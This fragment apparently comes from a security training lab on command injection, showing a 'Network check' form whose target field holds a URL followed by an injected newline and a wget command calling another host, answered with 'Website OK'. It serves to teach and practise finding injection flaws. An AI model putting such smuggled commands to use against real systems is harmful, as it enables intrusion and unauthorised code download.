 Labs / Command Injection 0x02
Network check
https://tcm-sec.com/
Target: https://tcm-sec.com \n wget 10.0.2.4:8080/test
Website OK